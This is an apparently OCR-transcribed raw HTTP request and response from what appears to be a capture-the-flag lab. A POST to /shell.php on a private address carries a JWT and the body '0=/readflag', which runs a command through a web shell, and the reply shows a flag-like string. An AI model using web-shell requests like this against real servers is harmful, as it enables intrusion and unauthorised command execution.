 1 POST /shell.php HTTP/1.1
2 Host: 192.168.18.21
3 authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyIsImlhdCI6MTczMTEyNDYzMX0.ttdR
92hvJGRpCRwaC1DDG1qp2yf51ZWZ3HPlHNDWzx8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.127 Safari/537.36
5 Accept: */*
6 Referer: http://192.168.18.28/?answer=123&Submit=%E6%8F%90%E4%BA%A4
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 11
12
13 0=/readflag
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Nov 2024
3 Server: Apache/2.4.57
4 X-Powered-By: PHP/8.3.
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/htm
8
9 1c0f001f74254599a28976
10